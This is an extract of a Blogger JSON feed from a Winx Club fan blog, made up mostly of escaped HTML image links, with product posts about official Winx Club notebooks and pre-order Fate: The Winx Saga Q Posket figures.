href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBQbiIv3jifVMkClNKHkLfNkNEPncIq1Ju49KGK0KPbnG7fn-sc3rcoNN1NkXRdCD9KWGOg8feABP708JKtQy28aL2zNvFjDzsVZTdoxJ0uoGfUmnvZr7cEnz-x5rMUnPthl6zbzqlg\/s1200\/G75A9494.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBQbiIv3jifVMkClNKHkLfNkNEPncIq1Ju49KGK0KPbnG7fn-sc3rcoNN1NkXRdCD9KWGOg8feABP708JKtQy28aL2zNvFjDzsVZTdoxJ0uoGfUmnvZr7cEnz-x5rMUnPthl6zbzqlg\/s320\/G75A9494.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw9HtngBwbItP4_uz_8_PK7yRww11QpB4CPu43OeIK8yEERwxLcy1KBDtMigUICsreK9CIQ6A1sUS-ZlVb5aS0H6yy5B4Bge05WQQzd0KjDGCPr9UaCveIYDAU9Kv_vZ3iRY__pqWgNA\/s1200\/G75A9496.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw9HtngBwbItP4_uz_8_PK7yRww11QpB4CPu43OeIK8yEERwxLcy1KBDtMigUICsreK9CIQ6A1sUS-ZlVb5aS0H6yy5B4Bge05WQQzd0KjDGCPr9UaCveIYDAU9Kv_vZ3iRY__pqWgNA\/s320\/G75A9496.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqEDpS3xlrwFtYv6hIQrBforrRAbAjgcTSTxLGlTc41aWx5ikWhXEHE6BvlhLKszBxnUSnQvx8Nl7Zo2NagNlBQtbSiuiIwdISnFY1w4JvnCShQ2xbGZ1YIpjffTZqiKKYcHeEPWcY_Q\/s1200\/G75A9501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqEDpS3xlrwFtYv6hIQrBforrRAbAjgcTSTxLGlTc41aWx5ikWhXEHE6BvlhLKszBxnUSnQvx8Nl7Zo2NagNlBQtbSiuiIwdISnFY1w4JvnCShQ2xbGZ1YIpjffTZqiKKYcHeEPWcY_Q\/s320\/G75A9501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZiyREN6y_BR00IMEtLNhIwMHdTXYVNIFq27QxClJdBENbH9cThlLepGKEt0uA6pmBs7WxaAdDICl4Qf18ZKuH2AvqXu1rfdgWI_lxgw_HH1waevXPF38VU5ChuLxm1jZptmjX2kO6w\/s1200\/G75A9502.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZiyREN6y_BR00IMEtLNhIwMHdTXYVNIFq27QxClJdBENbH9cThlLepGKEt0uA6pmBs7WxaAdDICl4Qf18ZKuH2AvqXu1rfdgWI_lxgw_HH1waevXPF38VU5ChuLxm1jZptmjX2kO6w\/s320\/G75A9502.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj53nM_TfyvrrRRGLmCfju5sgRp18jSdI99x0I7owH0I22urOXj4yhTpZwZXWrUYdnp8M7Uz7bvjOLLr_yRDDM9MnAJe_dD2aeSmV2nt_BjLiWvjN7PEgd_ANK3_1PKqdl0Udz0rJ-SHQ\/s1200\/G75A9498.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj53nM_TfyvrrRRGLmCfju5sgRp18jSdI99x0I7owH0I22urOXj4yhTpZwZXWrUYdnp8M7Uz7bvjOLLr_yRDDM9MnAJe_dD2aeSmV2nt_BjLiWvjN7PEgd_ANK3_1PKqdl0Udz0rJ-SHQ\/s320\/G75A9498.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2shZRXAfjA3WHzuNI3AxGrc9jcGZVB3O0JTsfxvnI8ZePjTna6-zTDlsVWKPZHsocpdwKCfb3N_vYOvrW67uehfQqbUiZ0vDiqscNJXa55fhjQhQaHZt5hp7nmpGcjNo4m1bAPjH4wg\/s1200\/G75A9499.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2shZRXAfjA3WHzuNI3AxGrc9jcGZVB3O0JTsfxvnI8ZePjTna6-zTDlsVWKPZHsocpdwKCfb3N_vYOvrW67uehfQqbUiZ0vDiqscNJXa55fhjQhQaHZt5hp7nmpGcjNo4m1bAPjH4wg\/s320\/G75A9499.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPQcd8tvTYa4HFZNisG7m89Fz0IVSAXdhbtPVPqXqmzoV_5nVez_tBO_bMcAFjHCqDrsvpIG8d9yG8RYsg0IR_Ic5KkhFaTCOIGCFlWgugbflc-tEQgPI5M3dDQSUi2JM4dx6WqWAVjQ\/s1200\/G75A9504.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPQcd8tvTYa4HFZNisG7m89Fz0IVSAXdhbtPVPqXqmzoV_5nVez_tBO_bMcAFjHCqDrsvpIG8d9yG8RYsg0IR_Ic5KkhFaTCOIGCFlWgugbflc-tEQgPI5M3dDQSUi2JM4dx6WqWAVjQ\/s320\/G75A9504.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIIKKq9tVBPht7J53-bkV02uJdk0ZUoGdRcA_hiDC0r5QglVxW5uq0H-HEL0lET5uUUVpsjmxAB-Bu2aivSjzdSt8WnWsLPHoMmDPGjBhg8Yi2x-OMQVVxsJhyZHh3aj1dDg2kR2xgA\/s1200\/G75A9505.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIIKKq9tVBPht7J53-bkV02uJdk0ZUoGdRcA_hiDC0r5QglVxW5uq0H-HEL0lET5uUUVpsjmxAB-Bu2aivSjzdSt8WnWsLPHoMmDPGjBhg8Yi2x-OMQVVxsJhyZHh3aj1dDg2kR2xgA\/s320\/G75A9505.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ENOTEBOOKS \u003C\/b\u003E- 17,90€ to 14,90€\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWinx graphic spiral notebook. 160 high-quality and lined pages, hard cover and ruled lines. Size: A4 and 17x24cm.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMade in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn9x6xA6YU4Fq8Zmn_ZMyjRW5iNctvlDEPHPASwRI6Ph-Vk0sUm0sxOPkSUHLfLV6InaWtCNEssFEUzoodWtGWRNRU-Htm89DFV5tZuDMRGQSfh3j8jvO58JOca_NMOBQwyDYuAt45Jg\/s1200\/notebook3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn9x6xA6YU4Fq8Zmn_ZMyjRW5iNctvlDEPHPASwRI6Ph-Vk0sUm0sxOPkSUHLfLV6InaWtCNEssFEUzoodWtGWRNRU-Htm89DFV5tZuDMRGQSfh3j8jvO58JOca_NMOBQwyDYuAt45Jg\/s320\/notebook3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTn0Yu-iMoDZ29C8zANxLguBXIXjZRfQcNCD5z7zY2CtZj1qvfv1IvGNfLHf8dZ3Nzn8jgAeBjNNjHFHt3QegzXoBqjjRw9LEIQ0dMGV4-7BPt7RBba3roafauE-k5hdGzuPlwlo8Cw\/s1200\/notebook_back3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTn0Yu-iMoDZ29C8zANxLguBXIXjZRfQcNCD5z7zY2CtZj1qvfv1IvGNfLHf8dZ3Nzn8jgAeBjNNjHFHt3QegzXoBqjjRw9LEIQ0dMGV4-7BPt7RBba3roafauE-k5hdGzuPlwlo8Cw\/s320\/notebook_back3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqJ2fizvvoeJ9j_9nid40hc-HxpIt7ubz6lpCk051Yz2c7buU7z5NHQA5v9ysCUyY5euaz-JiUPsQ5-jUlFX5Vm5MysD1Uc_zMBqXxEzIHAL1_nbZ7lo0kCcThuVto9OvxUW82kUddhg\/s1200\/notebook2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqJ2fizvvoeJ9j_9nid40hc-HxpIt7ubz6lpCk051Yz2c7buU7z5NHQA5v9ysCUyY5euaz-JiUPsQ5-jUlFX5Vm5MysD1Uc_zMBqXxEzIHAL1_nbZ7lo0kCcThuVto9OvxUW82kUddhg\/s320\/notebook2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7amcEerNtcZjUzJYruBhNwuYqqcJnTZKPJ0mGULiZt3BdDdl-1wHNK1TfykaynVmS0okn9kINmwqbP75zmYVhK1s3pmmR5dIQFclxktz2EIdug3uTEhssKjWqeOTouQbot52rw49RmA\/s1200\/notebook_back2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7amcEerNtcZjUzJYruBhNwuYqqcJnTZKPJ0mGULiZt3BdDdl-1wHNK1TfykaynVmS0okn9kINmwqbP75zmYVhK1s3pmmR5dIQFclxktz2EIdug3uTEhssKjWqeOTouQbot52rw49RmA\/s320\/notebook_back2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZEiq5mWf21KwRpOoY6yplumkfE26OAVpwxjFw5ppry5YKeOhNmws8-hCNR9SrQ331J7tv8iH2S-Q6lUmqKLaOUcPT1FWresVzVZDF4udGZgfKkiv9c09FqGf-TAzf3aN2nhwADSElg\/s1200\/notebook.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZEiq5mWf21KwRpOoY6yplumkfE26OAVpwxjFw5ppry5YKeOhNmws8-hCNR9SrQ331J7tv8iH2S-Q6lUmqKLaOUcPT1FWresVzVZDF4udGZgfKkiv9c09FqGf-TAzf3aN2nhwADSElg\/s320\/notebook.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg6kA77qsS8Nh2W1tFUjqm37mE2sfb0cBi8JLiPtCAqgFZmhb5fibi9rSZS0dvrN5yNWpjlh9a7zqNSkgoDgpRcwHqfKlzB0vvzYUmkMRcgLVOfg-jbIx9qDi_SSR4PuXPOL8Sed0URQ\/s1200\/notebook_back.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg6kA77qsS8Nh2W1tFUjqm37mE2sfb0cBi8JLiPtCAqgFZmhb5fibi9rSZS0dvrN5yNWpjlh9a7zqNSkgoDgpRcwHqfKlzB0vvzYUmkMRcgLVOfg-jbIx9qDi_SSR4PuXPOL8Sed0URQ\/s320\/notebook_back.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGbrLWy4cgMU30Ch3vuk-sYHawCguTnZeTDbQnTpf6XZc4MB-6ycMrmyW_Y0R4z5jp5h6VR0l4uhcElujA77rYL3iUHHD-Kjay1Zvbvv7ySi0io00JQSM9QVSh1VWX3jPoAlutpSnnAA\/s1200\/notebook4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGbrLWy4cgMU30Ch3vuk-sYHawCguTnZeTDbQnTpf6XZc4MB-6ycMrmyW_Y0R4z5jp5h6VR0l4uhcElujA77rYL3iUHHD-Kjay1Zvbvv7ySi0io00JQSM9QVSh1VWX3jPoAlutpSnnAA\/s320\/notebook4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwp9z_WVAIcDTKLeCOzq25RUkg23xfq7L7-ReMHyhm-6yqqyROlkAADa4Xh_mEUOZ2CM2TpEu-L6UBpAJPaPvD-RjtCG6YFYdhEtuxsA9aUZaHmGUH0ltb0qNTbjl4ZWfOdDabWPmcKA\/s1200\/notebook_back4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwp9z_WVAIcDTKLeCOzq25RUkg23xfq7L7-ReMHyhm-6yqqyROlkAADa4Xh_mEUOZ2CM2TpEu-L6UBpAJPaPvD-RjtCG6YFYdhEtuxsA9aUZaHmGUH0ltb0qNTbjl4ZWfOdDabWPmcKA\/s320\/notebook_back4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPd-Veyt7HwUJbydQUFymyiCe6JvQ7GwqOfjOdRCUT5rMXXot9MGJsYnA0_pwi7wKYgR0lmgCw1H0Gxu4m2zJhoYqPpWVb-1pmBpq4KWbjKvxJAXKTHo61bZQiNdTsjFHVxrurdrN4IQ\/s1200\/notebook_A5_1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPd-Veyt7HwUJbydQUFymyiCe6JvQ7GwqOfjOdRCUT5rMXXot9MGJsYnA0_pwi7wKYgR0lmgCw1H0Gxu4m2zJhoYqPpWVb-1pmBpq4KWbjKvxJAXKTHo61bZQiNdTsjFHVxrurdrN4IQ\/s320\/notebook_A5_1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMU62D4bNTA5EFMwaIiPGunxEy05w3R9fndkCXmj-4D7Ucic1h_p28m1dIEezaJuHKZGYOecMC8TJ0VPMShDW1zLiblMBSeKQjYcA7-g6VxmaE8Oas11nVrfITIt98bY466mwGCEN9qQ\/s1200\/notebook_back_A5_1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMU62D4bNTA5EFMwaIiPGunxEy05w3R9fndkCXmj-4D7Ucic1h_p28m1dIEezaJuHKZGYOecMC8TJ0VPMShDW1zLiblMBSeKQjYcA7-g6VxmaE8Oas11nVrfITIt98bY466mwGCEN9qQ\/s320\/notebook_back_A5_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QJs3M6bSJdgiiKmctkpnytP1__Erw-asSj3XngptQ7aoN6BG3ExrWQDrp-Y9CKkSQKIH8bs4TRMTPE8F6gXGL0ltEBYPpI1QlcCiChSMpsoHXTOpaVRhvIHxjPDzHJ5u_fNslQvf1g\/s1200\/notebook_A5_3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QJs3M6bSJdgiiKmctkpnytP1__Erw-asSj3XngptQ7aoN6BG3ExrWQDrp-Y9CKkSQKIH8bs4TRMTPE8F6gXGL0ltEBYPpI1QlcCiChSMpsoHXTOpaVRhvIHxjPDzHJ5u_fNslQvf1g\/s320\/notebook_A5_3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy-BcGcnzlqEUe9hAi2ymf9Mw4tbHbRiCum-7zIkM-Ki_7rEPg4kjvFdGHI0Z7f2B4hMCn4sO8xqlrKxwjvTD3hcFvAVA5gkej32kRG4NyCbx1QCzCoiz6RgfRAnNT767cBikGRFYfw\/s1200\/notebook_back_A5_3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy-BcGcnzlqEUe9hAi2ymf9Mw4tbHbRiCum-7zIkM-Ki_7rEPg4kjvFdGHI0Z7f2B4hMCn4sO8xqlrKxwjvTD3hcFvAVA5gkej32kRG4NyCbx1QCzCoiz6RgfRAnNT767cBikGRFYfw\/s320\/notebook_back_A5_3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWbM0OTf37Q-AfvV5nHreQfJ4CSwU2oUXBp42iJ6WiKHs56o365rR1aJANcQwSBg4XY_5EoUWFtbQ_Cldgj7NuSZ-6lc9pqhmOqajv4t6DZF6356G0fEVXSm8yftPMeiYPu9BdgnZsw\/s1200\/notebook_A5_4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWbM0OTf37Q-AfvV5nHreQfJ4CSwU2oUXBp42iJ6WiKHs56o365rR1aJANcQwSBg4XY_5EoUWFtbQ_Cldgj7NuSZ-6lc9pqhmOqajv4t6DZF6356G0fEVXSm8yftPMeiYPu9BdgnZsw\/s320\/notebook_A5_4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXeKOCU2030VxNlBqe5dCp0j5w-jHxS-x60LjGyawIrt0hkkd78txksNLeX4urxdV6zL_Fns7pgA5wd7tFpO7HTrPok7wfDB0rcwwn6Ve8xUhFR6h-z6p448KR0XYbgs6lq7uT7OV8g\/s1200\/notebook_back_A5_4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXeKOCU2030VxNlBqe5dCp0j5w-jHxS-x60LjGyawIrt0hkkd78txksNLeX4urxdV6zL_Fns7pgA5wd7tFpO7HTrPok7wfDB0rcwwn6Ve8xUhFR6h-z6p448KR0XYbgs6lq7uT7OV8g\/s320\/notebook_back_A5_4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYjuisLx-d3ouJj8k93KWquLE8Rsz2XgpdOcS2ynI-iHSWJ-dNHZlT52qNqtFeEi5OtdSBVQ8VuyXIvmPqz-gR9HTtUPWWbY423p5KEFlcbJE5j1GI9gMjR6QMDHZ3kkjtpfvwXDyrw\/s1200\/notebook_A5_2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYjuisLx-d3ouJj8k93KWquLE8Rsz2XgpdOcS2ynI-iHSWJ-dNHZlT52qNqtFeEi5OtdSBVQ8VuyXIvmPqz-gR9HTtUPWWbY423p5KEFlcbJE5j1GI9gMjR6QMDHZ3kkjtpfvwXDyrw\/s320\/notebook_A5_2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOvg1PMTM3DcWJp7OSwKiOeSH_KmYSmq0v0kNs80LPOoj_rYJZNMz97em3lxfLCz0sfHkBMrIAKrrLdOS4UqN9TqSCdZkkIZiPRdTcNWY0AAu8neuIJhyphenhyphen4MGer8DRj4zwTjxG2_p15yA\/s1200\/notebook_back_A5_2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOvg1PMTM3DcWJp7OSwKiOeSH_KmYSmq0v0kNs80LPOoj_rYJZNMz97em3lxfLCz0sfHkBMrIAKrrLdOS4UqN9TqSCdZkkIZiPRdTcNWY0AAu8neuIJhyphenhyphen4MGer8DRj4zwTjxG2_p15yA\/s320\/notebook_back_A5_2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3739977708629156216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3739977708629156216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/12\/official-winx-club-shop-many-exclusive.html","title":"OFFICIAL WINX CLUB SHOP!! 🛍 Many exclusive limited edition products"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKEo7fLG15Yph5HvtV67oTXaK1Rs0omaf225zn3TaYeixNiqAyyCMis8kOPA-NE3ZE5XHSYBS307man0Na8d55NcX0KCW_UaqaXSim0a-d-uxgBTOTwfFIV1xxJJgSlWE6aQw6721t3Q\/s72-w424-h640-c\/winx+club+shop.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3732548640160755751"},"published":{"$t":"2021-11-25T22:31:00.004+01:00"},"updated":{"$t":"2021-11-25T22:35:27.883+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Fate: The Winx Saga Q Posket collection!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FcKv3Bx3N8u8JfFssbhBVcT5R8az_ds_lIR3VvG4MFjwLh2xR8NfFO3XAmVSFlUELaKpw5pUc0ml3bgTYdPQ6FHC5ERhrapEYYAEV1FzaLiMDO658IwILtP2ZSU_vfJJgL6JKggfhg\/s1280\/fate+the+winx+saga+q+posket.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FcKv3Bx3N8u8JfFssbhBVcT5R8az_ds_lIR3VvG4MFjwLh2xR8NfFO3XAmVSFlUELaKpw5pUc0ml3bgTYdPQ6FHC5ERhrapEYYAEV1FzaLiMDO658IwILtP2ZSU_vfJJgL6JKggfhg\/w640-h360\/fate+the+winx+saga+q+posket.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EFrom the popular \u003Cb\u003EFate: The Winx Saga TV\u003C\/b\u003E series come a \u003Cb\u003EQ Posket\u003C\/b\u003E of Bloom, Musa and Terra! This Q Posket figure features a more stylized design that fans will love!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003EProduct Features\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E5.11 inches (13cm)\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMade of ABS and PVC\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EFrom the Fate: The Winx Saga TV series\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPart of the Q Posket line\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPRE-ORDER\u003C\/b\u003E - Estimated to arrive May 2022\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibm-g4OSAOCefpI2yNs7Zanf-ZzCkhNtri95LC-YNSs3Hz1TLtF2fj5Fi4-DrBFs5VvQYq19jl7As4SXotaA9OiwbtrLSMcMpiwRM5R7bvYZiikfo185A-K9fcGL3r-5AEbMt8C-fxoQ\/s633\/74f48dec-b0f6-4aa9-ac5f-ab9594e3d3f2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibm-g4OSAOCefpI2yNs7Zanf-ZzCkhNtri95LC-YNSs3Hz1TLtF2fj5Fi4-DrBFs5VvQYq19jl7As4SXotaA9OiwbtrLSMcMpiwRM5R7bvYZiikfo185A-K9fcGL3r-5AEbMt8C-fxoQ\/s320\/74f48dec-b0f6-4aa9-ac5f-ab9594e3d3f2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOZKWID1Udr-0k9omjUE6CRgMhEDkMKLed81H1zUNHIDIzHF2cc83KDzaz_ubLzd36LM8qTgFBCy4DHHbewx5O6q-6-jqvhlX6tqFaYmIqTfEs2MJxXzAsZ1E4TU1kvgJvtRTlH46aA\/s666\/0686e984-4a68-4e91-ad02-ebdb0288ffec.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOZKWID1Udr-0k9omjUE6CRgMhEDkMKLed81H1zUNHIDIzHF2cc83KDzaz_ubLzd36LM8qTgFBCy4DHHbewx5O6q-6-jqvhlX6tqFaYmIqTfEs2MJxXzAsZ1E4TU1kvgJvtRTlH46aA\/s320\/0686e984-4a68-4e91-ad02-ebdb0288ffec.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-LYmWID_1OxzS_8jj37YOkC9oRMGvlbmnDNCY1YfHM5SQpL6IgQsIsK-AdESqxrjXrHw20Cdu-1OHZL9h_qGNhQfjDmwE-A4thNokqeGsmQkgYny8Hz7EKjoQqUyhepLKZB5iH0J8g\/s630\/11033b36-240a-4119-82ca-8e1c9c3e8557.jpg\"\u003E\u003Cimg border=\"0\" 